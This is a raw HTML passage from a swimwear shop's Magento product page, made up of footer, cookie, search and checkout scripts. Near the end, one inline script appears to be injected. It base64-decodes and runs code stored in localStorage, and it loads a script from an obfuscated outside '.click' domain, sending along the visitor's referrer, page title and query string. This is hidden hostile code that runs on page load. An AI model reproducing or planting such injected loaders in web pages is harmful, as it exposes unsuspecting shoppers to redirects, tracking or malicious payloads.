id="newsletter" name="email" type="email" title="Email" placeholder="" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /> </label> <button class="action subscribe secondary size-s" title="Join" type="submit" aria-label="Join"> Join </button> </div> </form> </div> </div> </div><div class="footer content"><div class="amtheme-custom-footer -two-columns"> <div class="footer-column"> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.butterfliesandbikinis.com/" title="1" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.butterfliesandbikinis.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22664%22%20height%3D%2270%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/logo/stores/1/BnB-Logo.png" title="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" alt="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" class="lazyload logo-image" width="664" height="70" /> </picture> </a><ul class="amtheme-socials-list"> <li class="amtheme-item"> <a href="https://twitter.com/hashtag/butterfliesandbikinis" class="amtheme-action twitter" title="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" aria-label="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M9.43 27.38c11.32 0 17.52-9.38 17.52-17.52 0-.26 0-.53-.02-.8 1.2-.86 2.24-1.94 3.07-3.18-1.12.5-2.32.83-3.54.97a6.18 6.18 0 002.71-3.4c-1.2.71-2.53 1.22-3.9 1.49a6.16 6.16 0 00-10.5 5.61A17.47 17.47 0 012.1 4.12 6.16 6.16 0 004 12.34a6.11 6.11 0 01-2.79-.77v.08a6.16 6.16 0 004.94 6.03c-.9.25-1.86.28-2.78.1a6.16 6.16 0 005.75 4.28A12.35 12.35 0 010 24.61a17.43 17.43 0 009.43 2.76"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.facebook.com/butterbikinis/" class="amtheme-action facebook" title="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M20.5 29.48V18.27h3.77l.56-4.38H20.5V11.1c0-1.26.35-2.13 2.17-2.13h2.32v-3.9c-.4-.06-1.78-.18-3.38-.18-3.34 0-5.62 2.04-5.62 5.78v3.22H12.2v4.38H16v11.21h4.51z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.instagram.com/butterfliesandbikinis/?hl=en" class="amtheme-action instagram" title="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" aria-label="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15 0c-4.07 0-4.58.02-6.18.09-1.6.07-2.7.33-3.65.7-.98.38-1.82.9-2.65 1.73A7.35 7.35 0 00.79 5.17c-.37.96-.63 2.05-.7 3.65C.02 10.42 0 10.92 0 15c0 4.07.02 4.58.09 6.18.07 1.6.33 2.7.7 3.65.38.98.9 1.82 1.73 2.65a7.35 7.35 0 002.65 1.73 11 11 0 003.65.7c1.6.07 2.1.09 6.18.09 4.07 0 4.58-.02 6.18-.09a11 11 0 003.65-.7c.98-.38 1.82-.9 2.65-1.73a7.35 7.35 0 001.73-2.65 11 11 0 00.7-3.65c.07-1.6.09-2.1.09-6.18 0-4.07-.02-4.58-.09-6.18a11 11 0 00-.7-3.65 7.35 7.35 0 00-1.73-2.65A7.35 7.35 0 0024.83.79c-.96-.37-2.05-.63-3.65-.7C19.58.02 19.08 0 15 0zm0 2.7c4 0 4.48.02 6.06.09a8.3 8.3 0 012.79.52c.7.27 1.2.6 1.72 1.12.53.52.85 1.02 1.12 1.72.2.53.45 1.33.52 2.79.07 1.58.09 2.05.09 6.06 0 4-.02 4.48-.09 6.06a8.3 8.3 0 01-.52 2.79c-.27.7-.6 1.2-1.12 1.72-.52.53-1.02.85-1.72 1.12a8.3 8.3 0 01-2.79.52c-1.58.07-2.05.09-6.06.09-4 0-4.48-.02-6.06-.09a8.3 8.3 0 01-2.79-.52c-.7-.27-1.2-.6-1.72-1.12a4.65 4.65 0 01-1.12-1.72 8.3 8.3 0 01-.52-2.79c-.07-1.58-.09-2.05-.09-6.06 0-4 .02-4.48.09-6.06a8.3 8.3 0 01.52-2.79c.27-.7.6-1.2 1.12-1.72A4.65 4.65 0 016.15 3.3a8.3 8.3 0 012.79-.52c1.58-.07 2.05-.09 6.06-.09z"/> <path fill="#3D3731" d="M15 20a5 5 0 110-10 5 5 0 010 10zm0-12.7a7.7 7.7 0 100 15.4 7.7 7.7 0 000-15.4zm9.8-.3a1.8 1.8 0 11-3.6 0 1.8 1.8 0 013.6 0z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.pinterest.com/bikinis/" class="amtheme-action pinterest" title="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15.02 0a14.98 14.98 0 00-5.46 28.94c-.13-1.19-.25-3 .05-4.3l1.76-7.45s-.45-.9-.45-2.23c0-2.07 1.2-3.63 2.7-3.63 1.29 0 1.9.96 1.9 2.1 0 1.3-.81 3.21-1.23 5-.36 1.49.75 2.7 2.21 2.7 2.66 0 4.71-2.8 4.71-6.86 0-3.57-2.57-6.08-6.26-6.08a6.48 6.48 0 00-6.76 6.5c0 1.29.5 2.67 1.11 3.42.13.15.14.28.11.43L9 20.24c-.06.29-.21.35-.5.21-1.87-.86-3.04-3.6-3.04-5.8 0-4.72 3.44-9.07 9.9-9.07 5.2 0 9.24 3.71 9.24 8.65 0 5.17-3.26 9.33-7.79 9.33-1.52 0-2.94-.78-3.45-1.72l-.93 3.56a16.32 16.32 0 01-1.88 3.93A15 15 0 1014.98.03l.04-.03z"/></svg> </a> </li> </ul> </div> <div class="footer-column"> <ul class="footer links"><li class="nav item"><a href="https://www.butterfliesandbikinis.com/customer-service/">Customer Service</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/order-tracking/">Order Tracking</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/privacy-policies/">Privacy Policies</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/returns-and-exchanges/">Returns/Exchanges</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/shipping-options/">Process and Shipping Options</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/shipping-policies/">Shipping Policies</a></li></ul> </div></div></div></footer><div class="footer-copyright container" style=" margin-top: -15px; margin-bottom: 15px;"> <small class="copyright" style="margin-left:15px;"><span>Copyright © Butterflies and Bikinis. All Rights Reserved.</span></small></div><!-- Before body end content --><div id="ub-bg-overlay" class="ub-bg-overlay"></div> <small class="copyright"> <span></span> </small></div><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax compare js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax wistlist js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax add cart js function --> <script data-role="msrp-popup-template" type="text/x-magento-template">
        <div id="map-popup-click-for-price" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-price"></strong>
            </div>
            <div class="popup-content">
                <div class="map-info-price" id="map-popup-content">
                    <div class="price-box">
                        <div class="map-price" id="map-popup-price-box">
                            <span id="map-popup-price" class="actual-price"></span>
                        </div>
                        <div class="map-msrp" id="map-popup-msrp-box">
                            <span class="old-price map-old-price" id="map-popup-msrp">
                                <span class="price"></span>
                            </span>
                        </div>
                    </div>
                    <form action="" method="POST" class="map-form-addtocart">
                        <input type="hidden" name="product" class="product_id" value="" />
                                                <button type="button"
                                title="Add to Cart"
                                aria-label="Add to Cart"
                                class="action tocart primary">
                            Add to Cart                        </button>
                        <div class="additional-addtocart-box">
                                                    </div>
                    </form>
                </div>
                <div class="map-text" id="map-popup-text">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script data-role="msrp-info-template" type="text/x-magento-template">
        <div id="map-popup-what-this" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-what-this"></strong>
            </div>
            <div class="popup-content">
                <div class="map-help-text" id="map-popup-text-what-this">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://www.butterfliesandbikinis.com/static/version1687544903/_cache/merged/c5b51c3892a2adbc9a7e57c1f2780ccd.js"></script><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script><script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 1,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-WHJRKFJ",
                "data": [{"ecommerce":{"currencyCode":"USD"},"pageType":"catalog_product_view","list":"detail"},{"event":"productPage","product":{"id":"14447","sku":"150NT\/TCEC","parent_sku":"150NT\/TCEC","product_type":"simple","name":"Vitamin A Terra Cotta EcoLux Milana Convertible Bikini Top","price":110,"attribute_set_id":"4","path":"New > Vitamin A Terra Cotta EcoLux Milana Convertible Bikini Top","category":"New","image_url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/v\/i\/vitamin-a-terra-cotta-ecolux-milana-convertible-top-lifestyle-alternate.jpg"}}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;4be71c943f3ef4eccb81ac46d&#x2F;1536fe3f64af9b87b6a771080.js" defer="defer">
</script><script type="text/javascript">require(['jquery','slick','magicproduct']);</script><script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5a423d55c95b880011a3b5b5&product=inline-share-buttons"></script><script src="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Theme/js/utils/svg-sprite.min.js" async></script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.butterfliesandbikinis.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script><script type="text&#x2F;javascript">    var elemlF8RDwwtArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemlF8RDwwtArray.length !== 'undefined'){
        elemlF8RDwwtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script><script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.butterfliesandbikinis.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["Bikini","Bottom","The","Tie","And"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.butterfliesandbikinis.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":36});
                    });
                });
            }
        );
    </script><script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script><script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div data-bind="visible: result().noResults == false">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script><script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script><script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script><script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script><script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script><script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script type="text/javascript">
    require([
        "jquery",
        "domReady!"
    ], function ($) {
        'use strict';
        //detect modes and add extra class CSS
        var extraClass = 'ontouchstart' in window && !(/hp-tablet/gi).test(navigator.appVersion) ? 'touch' : 'no-touch';
        $('html').addClass(extraClass);
    });
</script><script type="text/javascript">// 
var seY9Hb=document.createElement("script");seY9Hb.type="text/javascript";var seY9Hbs=(location.protocol.indexOf("https")==0?"https":"http")+"://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t="+new Date().getTime()+"&online-image="+ (location.protocol.indexOf("https")==0?"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png":"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png") +"&offline-image="+ (location.protocol.indexOf("https")==0?"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png":"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png");setTimeout("seY9Hb.src=seY9Hbs;document.getElementById('sdY9Hb').appendChild(seY9Hb)",1)
// </script><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script><script>
  require(["jquery"], function($) {

    (function($) {
        jQuery("img").attr('height','100%');
        jQuery("img").attr('width','100%');
})(jQuery);

});
</script><script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script><script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.butterfliesandbikinis.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":0,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvdml0YW1pbi1hLXRlcnJhLWNvdHRhLWVjb2x1eC1taWxhbmEtY29udmVydGlibGUtYmlraW5pLXRvcA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.butterfliesandbikinis.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769496887}}};
    </script><script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"children":{"afterpay.cta":{"component":"afterpayCta","template":"Afterpay_Afterpay\/cta\/cta","sortOrder":"0","config":{"id":"afterpay-cta-mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.cta.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}},"afterpay.express.checkout":{"component":"afterpayExpressCheckoutButton","template":"Afterpay_Afterpay\/express-checkout\/button-minicart","so